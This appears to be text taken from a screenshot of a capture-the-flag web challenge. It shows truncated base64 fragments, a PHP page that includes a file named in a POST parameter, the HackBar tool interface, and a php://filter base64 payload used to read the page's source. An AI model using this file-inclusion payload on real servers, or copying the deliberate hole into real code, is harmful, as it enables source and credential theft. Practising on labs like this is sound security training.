 PD9waHAKCiRwYXRoID0gJF9QT1NUWyJmbGFnIl07CgppZiAoc3RybGVuKGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpKSA8IDgwMCAmJiBwcmVnX21hdGNoKCcvZmxhZy8nLCAkcGF0aC
PgoKPGNvZGU+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwIj4KPHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMEJCIj4mbHQ7P3BocCZuYnNwOzxiciAvPmhpZ2hsaWdodF9maWxlPC9zcGFuPj
<?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://node4.anna.nssctf.cn:28089/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
flag=php://filter/convert.base64-encode/resource=index.php